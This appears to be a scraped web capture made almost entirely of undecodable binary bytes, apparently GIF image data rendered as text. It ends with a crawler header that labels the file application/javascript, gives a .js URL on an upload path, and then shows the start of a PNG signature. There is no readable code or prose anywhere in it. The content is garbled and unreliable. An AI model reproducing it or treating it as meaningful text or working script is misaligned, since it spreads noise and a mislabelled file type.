ӕ��ݯg��a;�U�)x<�/X�Gf��K׎�X O��t+{������0���[¶��$.�xQ|dڕ ^H�[*K�����,��[��M=,i�,�$Y�+.s���5����+us,�ۚ��sI��g=�l%��S�i3�	؃rՁ�A$�6�@N-X��  	c�����!2��@�=�Z���qe�Z]���T�;�I��zFl�ɛd#3�j��?��t��FHI`l������]�d[ x�H���>�Z (��!�m������e�z�}�C��G*
B�W���a5�i�z:!i]�@��j���;��=ko��#a�}�V�JD��/-6pom�|��8��+|YCS��_�s��jZ$s��JNȷ?��u#�7���]r����ȋ�:W{�Lg��7����j@�?���!�^e�G�!�7��ִ��kq����t�r������G���
�t\ N�:�ˊ��:��.?�}n�w�!�vsR����z���H�]�/d�W'ȷr������g�y����G�~u�zd����R�n�p{V�5�#��w��9ǹ�G�m��/`��?^0th�5�GOD� ��W"��),�}�P�����eol��{|P���� w!Y����� w����`�7r��q�fz3%tWd�6m}'n5wn��w�}�G�'|�T�oB��|�v�fv(s�}۶f s��WbEo��y��`Fd|fm�'h~�m��
�v���0�}�y��t�x�g/psgGz7H
��@sf�m3Vs=�7��'8~hi�FZ���q�
� ���[XrP�4�{�s�fr�Y��}�y�YG��m/ }��An��7��wj��_�4X��؁Af��z��o���tPu�G���xE8�����}����p`wjix��V��n�gn�����el@Z�Ɓw�wz8m
��f~	���H�r�s�7w�Hj�G�Aږ��B��0VdՌ#ws�xs�80jJxw'h��
a��ǂ�����u"�~_(���3���w��&Y�(�xc��<xvuf�6�zIWp��X���;	n����0�R��c:��-%w��	q e�
ixk�ax7��Wg��h�&^��G'���Fz���=k�`��
-�o-H���UA v��/��e����a�~����\��Y��u!A�XdLHm �`�̷q���N�ˆ���/�]i�J�RBY�K��LgpjV�"cx ��p��W�&�d�U�Y��nPu ��o_	�6qF����Wv�	k�X��|Q��
����	Ay�|7�TiT�f����d�Ir��FeW�}9��@���_flh���i`�搛I�	sr9Pk붅�ǖ�� ��goG_�W0c�Ń�i�&������Y�|+�R��
��f�∙bI�7�z�ّ�Z�w͘��x/�qp2�fY7ky�\7v&������XjluE�H�#��%I����b��zy�w0� �6X]9�[8�dzm^(e��ql ���%�Z��{e�	��d��*�s��	����1՛�֗/ {.y�h7皴X7wW[��ʩTj�3'�	qv��cdE�Z� 6��%&�z���9�$������gl˶M���=٫�� �biv�
�Uj�k&��F�9��ઙ�mtz���z��iHFme��J���~`��vX�Q���ɤM�|w
_��f]h�!s�%��
o|�g��Pxlf�jj��%%ǁ�p��j���w��q�ʑL��YU�pU��M v�����xw)Xn�ʥ"������|��
x�>��/��]{�
*��ЭzVȖǰn��g��w�Z��vo:�S���L��k}pV�;�Q7�����8��ŤzYP�S��&�0�K�x6����p0�@h�����Iq�b{�VU��j���S4Ŷ��_��Zy����=o��r�3w�={�h�Q�o��f�� ���A�V�{a�2�wLX^�:�k�6u>zfY|�9`����=���+/�rq�O�>˞Sʺ���x�f��WdUv��Y:�K���pUC���9��hk��~�����{5����,�n���՗����8���e�|<��|�X���~ۉ� lG��x�6�`k6�Fq���
��ʓć��4\��U��qJ�{r�yF��TZ��w[�m0TH�}��'��i�V{٥���X����S��|����m�����!�ᛖhvX�>z{���ØZ� +z��pigdM�~7XUUsa������K� ��Qs�
osY=<y\�Y�5�#aki(��k��T����Y��&Zi�VRş���h����tU�� ���0U��6�� P���z�.y�F�el��G�����\E��k��Bc� �����u���Yeb@6Z#���t�`K8�*\�ѝZܿ��.̰���-�,����]О��ܧ�ʯ����Їk	(]
��ۜ���h}�rI{e;֍\�lA�g	p�~�`)��{���j�������u���1��K�v��q��SVa��s�_�`�E`I��3���'�A�ɒ�X4��G	z�gFk������T���뺭e����a;�]����v�㪠HG�E��a��g��Xe3��Vb���냅�Ӝ�nF]�J���[���hU�7�ǐZ�FA�	SK����ٚ���Il�F%Z����ڳRj�'p
gXf{���x�`�XyX�P]x�|��6��Al6a9e��?=�̭�:=ͱu}-��s�a�b���s]�O�]�$Q��������q��\5����i�g�ф�s\��!�֬�eݕ��v��X��L��t�m�#�ަ��a=s���cW��mh�m�kmes�aم���g���5y�3�����]�jTƍ�=�?�����f���������V[��ݒV�U5�(=���qrf���&������-�.݊-V�gݸ��u&����)�����9�W(����������N���6ݙl�!M��f��(t����+[����Щ��3��S������,��v�A�ᔍ�����a.�G�>��������ǭ�h���������l��B��m�����
��	�3��O��R��Hu�ׅlG���5S��X�I���b��L��M��[�M���66�rF���?��3�0*����!֚}�n�M��.e5FWn�cFb̆g�Ő�M !� � ,(   � �	H����*\Ȱ�Ç#J�H��?/1���"P�ŏ C�I��I����A�@���0cʜI�f��Х� �͟@�
�0e#VD�*]���W:��iJ��ժ|=�rJ����K����FE8+���p��M�.�]���j�K� ���
�T�>Pp��k�._������I"�	k�,�?P����":����̺�I;����N�������^�o����ȵ�� ���ǅ翬^��!P����9��."��-#�?��':�d_���Y�����ore�tz�ߟ}s��A6�=�ؓW'������߃��qW��5�@���jS�ᇚ-�d�2�]3�,#���t�⌄���]�Z�u�@l���8i �84&)�/\��X^^L�@�Ā�@x�E�V���cy1_}8����e�t�-a�?d�cǔ`�i�n���#v��h�� DLҐ�0��[���InD��A?nbP'.$����)#��!i�U:��8-�y�9��fʛW��+Ex��J:YT3�A�u7�=H����A�K�yM��f��,v��P���@���K�rF�\�Ϗ����,�$�WYd�A����)0I�9E�k0D���, Q
N,�C��+P�M�1H�#M,�"��* ��(K�B��rD��r�?Y2B�d��<432��l�A4I����?����8�T��!�LBfTЪ��2K��L%�`�.��@Eʵ�2gpsC��P�����އ���"��2AV����Ā$�\�S+�`����3��N�Q0�:�t$�
�����9s���eU������/����4�;a�A��>9��sM�@^ܜ����/C�U����e���<��w�����?ׄ\�P��<O����k�K?��Ͼ��>�[D�?C��+��������E�X�݇ ��h�����K�U�"�w���ɠ�¡�lmM"Ԗ&q;���F49^(1_`��8��I �����@���H�"�HL����&:�P���H�*Z�X̢���.z�`��H�2��hL����6��p���H�:��x̣���>��� I�B�L�"��F:򑐌�$'I�JZ�̤&7��Nz��(GI�R��L�*W��V�򕰌�,gI�Z��̥.w��^����0�I�b��L�2���f:�Ќ�4�I�jZ��̦6�� XT�?	�E"΅�ӛ���?Թ�x3�@�?�)�c���g^����q�CZZD�h�<�iO�4���T��Њ�âAgEZx��(B��x
d�	�GJQ��q"$U(F/jЋfԦ8=�AC�ӏT����HG
NXس�(��?���
$R�'�1 ,q�2�)F	�Q�zu�=��P���¬�T�7aaTt&����@��T#bU�7��MqZS����]�X���d�3�H�?�Ʈ���|k]�J���Gvſ�ՠY��]u�U�~��UlB�Z��u�m5�;[�R�������?ܱ��V�8��L����5���a���]�¹F=�cKJ۷�ֺ���?�QY��5�-AkZܿz��=+k��ض5�蜭d�[]�V����`hbQ�j����kq�;ֳ.װ�e�{��VrV׶,u�}sQ
�V��ox7���קN�:�k��ձ�-'JW���j��] W�J���� �:+T�6����t�`�F��qŭ��{XP���.(0�����-H�)����{�r���� -d��P`�.B�kZ{�Y {�E>�|����e�l�a�u�~q~�� ���������P��I�D����d��A@Mi
��&��2��a��h���Ȥ�zc������?&k@z p�KZ����J�pncl0���t�-=U���uAtam�&{PA�`�ȴ�����g���� 53
�1�y7Dܘ�vq���s��d����R��M�u��k�D9$�gs���Ow��0�����Ә�8}R钗��`�մH��a{����K���e+� ]�2A0�*�"�Q����X[�x����P�:���@Pဍ�8��uC0���,w,�U<�#��FxA���H;"X�7_ ��@�뮻A��O�c[�׾xL�zi����Nw��7 􇤢���@����P���ȯ�]q�/��5�����Sx�n���u-q�|�����J���m߶�O�Q�����~P�7�I/o�u�끨���>@��>�#C�0N{B��s������+u�������z�S7w$wGAe�����]_�j������{�P�R`o�FV�^ul�whfzLV~�k��zنfk�p�FNƷi�q{J'�w�Wt�t!T �q��qv|·��x�g�n<W^^�r�o0Gv-6s��}jG��{��x/�Vt��N{gx�e��m�+��w 薂Ɨ
`Q/p��w{|�F�g\�u�mb�X*fhG&(��vf'x�:�v��ݶV�`�&��qZ�X\H\�ĂBE}������V�b��H�� �R�fj��y/�P�PEU��G�2G_��dI�v�W�����m�W�x!��2����C�2�lk�f���WUn*ǆ7m����U}'u]F�d{hp�7@g�F����ڨ�[XW�h���P~�7��f4h����E�X��j�x�ӵVfg[����ׇ�Ԍ�؋�Ď��v$�u�7b	ER$�"�;5i`7�$G��m5�f��f��نy�j I�p��	Yl2w[�Xz��v� }x�wI���~�P�m%�MGi*�A�AuP �O�G���p���uYGiӸfcIi�`mjfu�$��/�r���F[0�}
{�u������؀Nv�O7jW!��Nq�8R5�Wn6�:�s/@���ŕ4iS���;go�b�R7��ٶ�0R�\�t~��M1wR�5{8��$tj�p�9�H釔�e|I��x��k�xV�����~�Q�qj9�f��k�֏d\l��P`|�7VGe�&��z���F�Yw�mEk��H	�p���\�`u槂���q ��m�UP��A	���Q�)Z���k(��F� 9�y�
a|ҷP�syXpJVs愁� ]�N]i�_&um��9j�IӨ�a裐)��V�P�e�ީ�!{і�%�1���{fR�9pX�����`s6j�x�5��ǟ�x�#�{�BZ{�n?e�V�ns����9����f�E�,V��v@9���w����,��w!��͵�u�֠q�\q��;W�H�gq R��k<z~-g��hd����l�9jPJ�X��lu�G�K�OT�m�v�koz���B����E
{��
��x��nF-��e*]���*�����`2�,�v�I�䛿�m&i�ٶ~���>�N�{@
ym�Qy*g熧Mfٙ�`%`�Y���ב�[&�O�p����׶V9i�T��(���~�q~@�	���)���xQ��aX��7�;f]�y1�VǏ��5��Q`ep�cz��w�pΕ�b�(j�z� ת��M����y���h�X���c�9Wn8��֑�Q� T	�j�z��xP?���_?h��
{Zg���kk bʩ�Pn��N����peG_���J���V[}p��Ł�DV{{W��6���w���yq5��W���~TF��ESq��#�kg���W�R;*�{fa�qp���`��/V�k�!(Osg���e��� t=�e��E�\�Ė� N�KxN�'��H����VQEJ�Z��g�ۣ~EPm�S��g]�hP��'ZvI���A�ũia��X�v�9��Ъ�˻�� �jm�;���������{�()n�	�,jf�k�i��Q��OT�bKt���xv�ح^��KN&�r jb�xxnl�i�����K�j[j��Z�z�f��m�[�9���� ��qu��)aig���iW�?\�i��¹i/��pw����ǲ��S
��|����k��DPQ,k{��`j��fј�Ev��8lzɻv��}29�mL~�����beljeh�՘xp���\=jm�/�W5��V�� ��{ y֑�_}��ix~0���߈�:|��} e����`���`���!�;vV^����[.}�lt�L����fj�_q�=�!���f}P���\��V~P��
�4Ɓ:z���fb��͌e��!�������>��й�Ϩ�M� �n�(�fI�"\���E���@��C�^���X��^�4�vI�ʌ��8O���za��ǜ�9b]W��$�������_�W��QV=6�h�`��o��`.���}+z�1A�a�"�Z�U����#�n�&�w�3���`&V�E���'f���>�A��L�^d�����e�+��\:�_��;T�P���5}kEd�T�-f�Kj]��葢�Ԑ]ԥ����1�jR]��m�U��ә� F`�Z�X�ŀ
ɿܪ��m���Ty�m�m;��ѽ͏x�����Uڹ���a�%X�UX��^�����6��4�Ò���'��+� �ݝ�u^{��z�� �ZǍ�?F�u(�CX�օd�M������=Pˊ�6�᯻�����^��˭�/����1����~mca�^�����߭U�=\�e�"��	Nb�&d-O:��x�7o$ݙ�M��}c��z�Q~e��=V�t��eC���[Wo3�a�6��ޝ�^����m�A�\o�c ��
��e,�o��41��x��Y`���J�}�^���)րۚ�A�Sn�.�1;⺻��]�!��9-��VDR�x�m�o���倫�?�r�%��{?Q~������U�q|M��5⦻�
nX��r�����
��N�6Fc���"U�CUV5���M]C !� � ,L  �  � �	H����*\Ȱ�Ç#J�HЗ���(j�ȱ�Ǐ C&D��_'1D�\ɲ�ː��h��˛8s�d��_�<*v
J��A���td��ӧ+c���S�0d j��աR{��"׵�Y��b�����Fp�hAt��N�I8˷/O�_�����"-�2�!��#{|ۨS��s=�@P��Ϡ�K�K`,_
����Ŏ/�z8������������I��M�,�x�|�CL0,AD�<yQ ���������-��p+/�גW`���?���x�3}���Ξ}{���dp���D��r���`�!�b�tP�I�< ��:����S`<y��4���A���(��?hB�/�C�E�p�@�#̃���t)����h$H�t�?I�h�@Eps�t��gd��\�4g
$����Ć\t�Q@
��U�@|@�E�t:DD��E��Qt�"�U�YHkt F��܉�/�yX�u@���vR�T�9�AzjjG��@��q���^�Ҹ ��LB�!魷ʑ��� �n�&�0Y@)k<*+-C�By�/\d9m�Yu�@�r���y���?��(���@�t��?vd�.�\v��?dpWD��z/��5[�X'��J� ��hK�jO˽�q�z�X��@���W�@�I
B5Y��Y�a�/���? �՝׌(om���!Dl�C��A�k��I��7����^�j=��OI,�֯���@�
d0ٞ�B�
.�mj�r'���!@ݞ
��4��
�4�tbA]�������ww�9�\|;��ggP�哦�E�s�e�
-z��n*���:�N|�:�`�n��EI��������/���o���'����7����G/���Wo���g����w�����/���o��觯��������/����o����������� � H���L���:����'H�
Z��̠7��z�� �GH����(L�
W�����0��gH����8̡w�����@���H�"�HL����&:�P���H�*Z������t�]��6`Z�d�,���.f� �H �(�>�q���6@��~4 �H@�����?t�4r�s|����� ��� IHNn����@8yE�bh\c��J����#"�W�Bd��(HC�r }Ld"�!�a�┻�E�SI^$�����?f�GX�w��-�K[����&1�Y�a�s��Hg:w��T���t%/}��w�$�6E���M����$�:�NT�"�#{�H�84!���Onv����@�9N��"�Mg2�iP��󤪤#3_)�y�c �h\7���QZ���$eG�ѐ�s�%M,��N0����c<��D��)�lY�}Ҵ�ͩ8��c3��LFP�̅U�^|�+�*�y�Un���L�Yլjt����G}JR�
�GU%R[�T�6U����b�f՚�R�6'N��`�ԫ|jIѸ����j]*,��Ųm�W%]�:Y���y5&_ىJ���L*Cט�����|kT)⇄82"�� A^��nS!dT����0����jk7J݂Ђ-�)Ij��
V�}$p��f*v�0�(�F��w ǵ�r��Ŀ�67�
T�A���tS�K�� �*$B��V�lB�YXѲw τ*|A�ܚ8���b�2�%���?��&ıэ�?�G�^����gl��!�x��H��׋�ekh�k��vd�-H�W����=�=�t�
��!<��VCrJۢr���<�`���R��o��z|����yANl�-d^�G��c��� 6榀m��="�'�AB۠U�ʤ�o���� Y��?���A���� ^�Hh�@;��x�t�G<N"�nAz�����>�@ȋᅞw�rT+{Y:^7��mu�1-����A�rY�h�#/�@�QA�aSU /(�?i�TZ"��f����Fٰ���ph�ܗ����@�L�{d��/+�VC���8A���.���j�e��Y#�m�Q��R:��u-=�,�qw� �b�k,f�Xy }���hyD|P�i!c��!Ҡ�r*��ڻ~������ۜ���<gO��^�XG����F��v�X� g�C-]�q���/�;�éF2������+�R��v�Q���/-�7��p���	��E���xA��Ll���t���Bd$�w��|�އ�F�v��2O��?ϵn���^��9B�{D�
�<�n�0�Հ|��!�M����D��J��Ƴ��]���7���G���E槿��J���8�Q�cGd�D6�X���8�:�}��vy�p"Q~��HKvxw��t�b���t���j����gy�F�~%s�Us�{�'M�p�km��_�N=���\��s��� �K��K�@d�0f�|A�K�'��}(HG�vX�W�Qu�z�e�b�d_؀!�÷%�����H��j��z�DF�d#(MHfm!L`�S�x	��UX��sw�VÕL��h�h��h_��WJ-�u�]��]C�w�gSC�uQo��lAV�j�d���,�sab����dZ��\�dzwc�j�c��t�K"�[���)5Xl$e��^�Xt1~#���Ńqf�؃
A�X���X"�d�gC�Ḅ��-gd��rAV��Y)%��6e�e��e~�8��z�e����(�:E`8(�����vm�%���Ɗ���e�	���k�T�:�QP��xזE�6��tj� �ŀ��������z{ �7�H�Dc�X�q�nlHk��8��URpVpR�TX�I=�
08�ay6�bj�z�6m^&P��W"ȓ�v���M�dzC]Exx(x4l���th�VVe��}��X�hn�p }�~��~}T��l��Z�\�&��h	�b�XU��f���O `�u�z^|ؔ����R�9�:��\(�q\�:�\a��i�y�g����Єܴ���I�9HwG6�U<�cu(j�w԰���b���E��r$���R����e�0׀}�j��F�)��Wy��I(s�l�	���K/М7Y�"�O͆��D{;�gt^�����I����g��YMV�J�㥄����yƉY^��C�w�ESExp
Ɵ��!I�Qߵ�fGV��P
jH5�๊Q\�5��(p��j���Jh]�����z�Gd�����HӧcHHFx�g���gqƐ+՚9��(tq\/@y��bi����.�y<�Hd���r����N�ƚ*ؠ.�t�K���� v�����'�&n@hH|��8�et�
�P�(�:e�����d�V�`�����J��b����I)a6Ʃy�HԠ#%��I�{�֝�7jhZ�6q���H�p*qt�N�	xā7فܺ�ު��ڭ�jR�Z㪔�6�ѕH|�S� ��F��eg����ix2�d���ů�D�1i�t� GUpɍ�y��c�r9���*L{5P�d؇[	zRR�s��m�v�^�H]����z�r�TW+*Yl�O�Gx���Q��S�va�'��[w�{�'���b8N�ǡ�٤FY#�wV%H��SVr�S�R�P�&s8�R�Xv��,Qq���G��U�D�O�X@�GWYYPz��:K��5�
�T ����Ā
�|aٶ/���ŲJr���T�Oj�u�TY�%[_�Snv���7�"���h��"1�!�������r{�r�M6Kxx��u{������Y�!a���+�yi�:�Z�k�4�f���x+P!5R|���_�E��x�[�@��k��ẓ{�6�����������ٹ{[[���6Xj������b������6�8����`����y�N��d�4�gI+��;䋃#ʰ 7��Ou�M7�=5[�L�Fs)��w�ZE��������T��;���O[��KP����ǘ�������a����l�����k�U5Ķ�Lfb�J�]�a-��a����Y����ݸf܈��4�FY�ˮl{O��tF�F��P�������lPe�R�ųG���XnF!�j<Q
ņ,�����Xk��ULU[�[_M��Z�I�l�,���ƟL��TY����˳���: !� � ,'   � �	H����*\Ȱ�Ç#J�H��At��Y�ȱ�Ǐ C���_#D#S�\ɲ�ˉ��s�D�˛8s���p��<<�
Jd>{E�*]ʔ �q@�J�J�%���"�Ԩ��`Êeh�V{�Ҏ]�v,�\7u�کS��x�����������È�z)���㕈:	�,Q�$<�̙���f�vm�c��ΨS/�:�@�6��RM�������:%��ߛ���6���"��Rμ�_�^̒vn���ZP�i���/�c ����\O�����}�v������iVϿ�..���!Y'(���5Xtb���x�!Yv��'�|v�T<҈�$��(E�]�0O��(cRu�!�7�2ی<
�Av��A���vLG�,�b�4���T���1��A�\n�!A1�PЗ]�i�9X�8Puf�9�{nƹ�4��igD;ީ�D[��矀*蠄j衈&�袌6�裐F*餔Vj饘f�馜v�駠�*ꨤ�jꩨ��ꪬ��꫰��*무�j뭸�뮼����+��k��&���6���F+���Vk���f����v�����+��k�覫������+���k�������� ,��l��'���7���G,��Wl��g���w��� �,��$�l��(����,����0�,��4�l��8���<����@-��Dm��H'���L3��?��KA�$�OհtL[g=�/����l �h����l-�m+�R�̢]�Ud�c��e��wA���@�	4u��buB�$��Bi����z��7CWѢKԻ�rAV/�O���k�E^���K~�ޯSNK�מ�?�s��o�Bz��B�#��n��z�}���n��o.����>�V�2���-j���-�@ǳ���>���|��S�9�S~5,U�n�>��?�T5>ב�n�K�)�7��Os��t�]$�ɀE�v�cX/k����N��!�cAІ��I΁�����5�Y�m۝sx�Ѕpt�
��ɕ�l-\�
����"�ӓ�Ԓ��ct�~:��@>�=�QS�sH
]���)�u�{^�8�Jт7��爸��0����8��)1�*�����~T�������y���B����� ~��҇��"l��@@�OnR ��K^�IQVu~�����=��3��ޡɁ|��<�?��F2�n�"���,6�^ģB��|�	�4�9ʄ���(7�T�qeA^PN�`m-yA8��a��!C��?����`��+I�ԗ�H*D��q
�|P���9E�i���{�ָI�%��L�%��Qfs����*��ΡӜy�?pґh�|(�/#�8� ���,׷����AAJR�8������C:6stv��b�=�4��$%�����T��$�Li
O�<M�\�FD�I��.r� *���cJ0j��`��bM�Dl	2�����\*Chz���s �Lk%	b�ιt����@ީ���� j@`I�[⭡�%D+�؎�Ӑ6�,#�6h�x�-�ꐕrR � �C? �"���`LA��2%��@m�ӄ����])�JIm�b��4����q^���?�H�qT�^4�`�T?(W"+�7��׆8W�0E�uSB�������7���!jX�@W���>���DE*�z���y�D��L:�m���4���bөᝦ�dj�W����Z��V��5����(p�֞���D�x�J㝍(h�$[���x������������_\,*ê�	���>f[h)��ؗ\u���[��HO-��	�lpj������ ��G�:Q��Q�t&o�U<�ٝ��CJ�;����`�Z� �X��z!~�3�+�������<p^���� �ugy�����lE�^�M�s}˶���m�E�:NS����ެNSԇ�5��s��[8
4ښ'H�%;�^�螤7�вU�{ ��7C�����`{��;"׌m�Q�=������ȹ;Rk�@p���kA�} $���J�#B�\�ϛ��8M.��r�l�2HG�xqֆfAv����ǩ/^�l\��^�#z珨��f�3D��K�| �&H��_e*������i��M:����Ys��J����U�ss�a7���Kby��g��	Z�5�yA�s�:��s��o��Ղ4��3��K=�n^��l�$��,����ENZ�u�����S'�������������=���}#��[�V;��^H1�5�����3������د}�E4׼W&��e(CeK�ϲl�Wz��JL���Xk(@M�Co�7;���&X��C��pѴ�pa^�f��t�vE�VZ�V�7SW�W��_WhL�~d�{]�7�g7�'J��S:�W�p�h/�L�VQ,�v��L��v1}���gHw}��M�t��i�r\���kcL���1|v��NUP4gM@�x�e#�Pf�g�l�c�pdQrTX��6]Ԁqa�$g��N��F'i{d�D��g؁|5��W8D�G�TN6`)�{{�S	QMj�Td���WQ�H
Bk�QDx5F8SYS?�a��V�ܤYQC��Vjs����R8TY7v�r�C��e:5L�cA�&5̄E��[�um���6x��}��0�ň�W\���G�'\'>H4��a8��!y+փ��|YtU�7c�n���P��9^�\�g2�Pq HEZ)F~��l	���u��}�S�HF%L��a6NX���ScX;�Q��C�f?��[$u}��YִV�qa��M�p��V�6CFu	�b	A��{����@��D��a��M��r URW�F=G�C=�HЇX���(�wj����RG� �w�HEmuH(��q�n{wl`�^o~���B`0if�m�G��0;aXI�@=r�HtXG��yx�C�[�'J��}����N���6/u���4����
�8I{I8*�wh��G��P�<�7��
�N�Sn"8��h!U;R9%I=wpS�s<Dm�}�h�_��J��dy�uj� L&E�'vy]���
�VUS����7���G5�8�Ƙ6 �:P��Sv �8p��VE�����v
qE�IUM�@��M~ L��[��XZ�5<�j���0�e��c�ȟ(�]�
��Vf9��Z|����t|`b{��#f�T?��s;�iȝ�)f�T�4`�wR�Vsܴ�f�� S�'�@VC��M���9I�\8H�Nu�EV��X{pO�gb��tAIiN s�)N�4b�Uio��|9t�XՙqE��Q�RK8���}��UL��g�Y�(p{9��YG��]fK�����Gu��xOECrXQVd_��H���dw��I��lsR���5} e���8��){w~��flNA9���o6�'Jp�`��%5Ҧi�ՙ�h�_cs@I�D���`����TCP�f���:Z4DF	9s*�慀98�S %|�eb�d;� |��R%�l��Lc��U#���bIa�H������c����_E�I]��85��~��c�	z@�~&�A;�C���dbh��J��X�7�IA|��r�T;BVP��,��
�H���z��*u���Zd�jS���pS�V٪6��qs�%X9z[a�Է}�+Ę�Q�y6ɷ
C=�ؤ��$�mT�_E��U-J�Ei����Y(�9D�&H��{KD��'�FM����[�;���J�[�˶	AQ���O�kG~w�q���xk�L�K�a��>��F��F�HE �v�gf t�"~#�Q�����a�#a��K���	$H�[;Wvo�z��p?�U;��!U������a[D�;8�ßɻ7FD�f亃D;�˕f����|1���Wq�J�ۋ��N��8>�3�����i��:f�B��4D��A	Hmx�-���Ldqk8��%X�'|{�����>�sB�DQ�9�GE$�Զ�,����
�=F����H|�~��{�>:P����C61|;md�gûeX�;\,u���kp����h��B+�@��>	�@Q<�1l�4\Ã����f<�)f�LFv���[8�[DM��P�B쁊=vܸ��L����!U!�"��(d�K+�w����a�ɪ�>�������e]��<�p��� +�,��J$e�̎��m<�|�D�$HuQ�k�t��+�B��916E\�����C�K̴���:S�\)��jf���aa�%�6���o�,��sF����WM�s2I^\T�!��J�<���ϋ���F�7U�!�Bqh��	4�KԺ�K��l�g�� !� � ,'   � �	H����*\Ȱ�Ç#J�H��A{��M�ȱ�Ǐ C��1߻��\ɲ�˗0%�h��&_���K�OC̟@�
���?��6��k`�R�J��U�5����i�@��\K��X^~2˶�۠v"Pp��ۻx�>섨�?����L��A�'�vZKP��ǐ�ݰ���F����g�]7Q��a`��?�^r39�V��T3�@���ź�o�\���APq�K	'p���У#��+����$��Ι���J�/AAO5�L��BT��GG��^�Nv�"Ќ����G�?����w�V�t�@������t�,t�׈vv��,gDPZ�䂇(ꕚ)t�0��⌄��A\ G㎑!pF��ne@\A8�$[B���p���T
�$�#��UvI�/
x!�	��1͒�?\a�p��/S��e�x��#��ܙ� �蠄jX��&�袌6�裐F*餔Vj饘f�馜v�駠�*ꨤ�jꩨ��ꪬ��꫰��*무�j뭸�뮼����+��k��&���6���F+���Vk���f����v�����+��k�覫������+���k�������� ,��l��'���7���G,��Wl��g���w��� �,��$�l��(����,����0�,��4�l��8���<����@-��Dm��H'���L7���PG-��TWm��XgK��#�#�ְ���o��@F��.�=�!�/-��-PeI���wߕ��wۺ����	���@���v�zG.xqS��ހ�����MP�^��ڨ�=��IM�yA�K�w�g^�Q�Ӣ�.���9A��x�ƪ����޺�~�7��g��QG�b����{��=�?	|����o���_��Q�?���zG�>��c�=��K����}���>��
+}�[�h7?�Is�������O�ۅ����w��?�᪵-�ɣ��7�ɽ�y�����g�n/��E2t�v�s�cU���'��$�8�k��^'?�M�ԝu��n���}׿�OU�c��x�$��uJlaR��<(RP{S�_�x�m�s=����>Ư�|d �H7�o��������nk��bA>��>,<W����	��Cv�Ɂ�M$�����A�P�1�@��JJ� �9��2G�W
�j�%.��	�"����wxŷ��b�B��5�#��A�1��� �,�@�n*s��<eA�aNew�#<�·�҂�l�?>��=�L/)�@�Ԁ
~����dA(��TXS ��s�Z�$n� "�g��qP�Z�b�$)?s
i�7"Ύ�� *��@ډ�w�t�2=�ڶ6�}���xiBbغ^��(EH�ؖ7�G �y(A��5�����I�cz5�rTd��߉��L�@R�ͩv��i�G� �u���4%�����5�D&�t�S��q�����BPp/`�G(��	f����8G�Q���ڹ�nJ��mB�)�L
� }�fL��W��ȳ�9f`�j���Bޱ�B䰮#�J���ìú��}�]�"Zř��
���^*Ty�4�y�<�ʏ����'��L��5!�d�1@S�W�	y�x �譐��m-APJ���Rm���F;
7�χ�dB�@ZuF��
��[�R��6���i_���s*)������k�`�A�VU����Ė+b�л֙�Ҹ�p�?�+�Rp����"=�Y�f�r-)�
�łX��{�i[��W��ͭ漪;
 ����!.P���=���cK�@]�� �*7��B8�5D$w��b؋��AX�j������W��{vm-�=�˃X��q|���vS���1A��c͹:<�曬�Id�e�q�g�L�.:�<�a�������Yv%A4�Ҳ	���:ꃴ���av�;��~�@R�����	>�UC�D��#(�l��h�Ef��\iM�`�r8��^�]Yi�7c�!�7Dĝj�R�L&Re�7�縵��1AKb��z�j��q�Z��{��d&=IV'��$�&�5��x'\�+�0H�Mj�� ��O%N��w=��C���RҴ�?��/�aL8N���.HE:��� ����
t��#o?��B�5�q�9����?*|"TU?�g=�&��Ȏ��3<���<�e[{k��vR�$�o=���6���xWX̩�����*6+JI���ǅ���KG�����y��^R;������9��J�Tu�{2ω����.-`����ӟ����T�}'i)�o͑>�ɤp◝Gf�U��<�L���S� ?f]Q�����"��?I�mQ�u�A�CSۧR�f{�g���q�W,'gg~PV8�vl�Sse�Eg�M�z�|+t�D~�bB�d(�W����W-gX3�k�P�����\+WH�sKp $��8 ~�I*Ex/�A��C!�a�$<!L�5�=�V}�d+�;.���������y��-�nDHD��t����P~�zG���t�P�J�I�exTxE���E�'R"��6y#Fbo�d��vhG(vvq 5�J7(��q:8�6D��Nj�M��@�&gT
�
�dMVn��Ķo_�Y<�EX�?d5��������X�W����hw��gOb�8�@}C�>�'�
�p/�u�c��H�g�!>�d��M��i��T�QO�cR��|��tzA��q�aP��R��~�6XRtx�#s�L���Q��J����u�d���A��c�HQ��W��[l�j	�q>lqu�f�CL4�z�7I�Ɓ�ǈ��C��L�GnrU|f���
}�R+Ydy�W���Xq��f�_/�OѐA��sP�zFFƀM�b��
��K�hSH�W�Y�#6!I�Z���	]H�p }�-�|�(���J�U��H�ꈊ��^,�\��B9oF�<@II�745;/ U��]�$�P6�iE�M��i!��J��x�x ��M@�e�}�;�D���y�D�D�|�O<EnbI�HFT��4Fɣ7�5I�B`N���R��� N:9Q��Dyfsė Us��?�%7n�A4Wm[�N/`GrC�qJ}uv� O�y���S�E���ۗ���8�5}��>�pvPw9zhKG��J��8��'V�vG��Y��b�R`\{���Xm��l�xJU�X��bc�`J�`�/YA��M�`I���.X`v�<g�B���
\�t~yyC��6�H��p �gN��v�
F�V��a��-e��9i��y��H=y��u��n���7=Y�w��J��9��p��_���Z�����`��$[l�I�I���� �	1�.�L��{�g���q|��p�nJU�'�A����X]��h��w�*J�JvDpa��&�����x�G���6�i��AYI!q즀0ʭiH��Y�����l
�AqN�T�~@�Ʃ��I��I&x�~u��W�����d��Tq�w�Ȭ��P'?	xc�*�F������9�/�icc��j.F���q�N�j{��vZH1I=��n#!��� �<���5IIUc��k�6K-���d��:G�C�����Arc��?�5���~�E���q�u�?��k#K�4��#�
ؖ�E}���vM��,�v�=4�����������'cx18K�D�Hi����F��r�Z��W����fTK�
���X����qg�G��B�S���U]��o�=�٩OX�hF
����y���O����CH��纴(y8��MAq��w[!�1)�!��8��K�C�}��ø�cH����K��4��I�[�%��;u����>�48�k�H4�
�����&aR�Ys�AAsa���b��"��3�T&$;�<5i�K�C��[;�$���U_v\;�1����N	��,�+kCFL*;<��F�[�,�F��ěh�j���������b����xH�ھh�K��k�PlD�6L=�ö�K?��\��:� ���	�&���XŤK�@l�ƻ:�:��޻K��u0�C����WJ+������ȓF�C���4�a�4�B����K���Ž��&<���_�d��H���ȋL�S�DJ�Bܫ��R�C����WS��s˫���@A�g{�gd�9<;̽�a�A�aS ������\Rlʼ���l9�۸���T��l�ѹ���� ��g<uHdr���hĶ���1yA	�5�άj�|Ɔ,F�S��V��PLd<X\�Z,�8 ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251027/5f9e295f-62b2-435b-8302-2d2a063ced5c.js
body_size: 26114
content:
�PNG

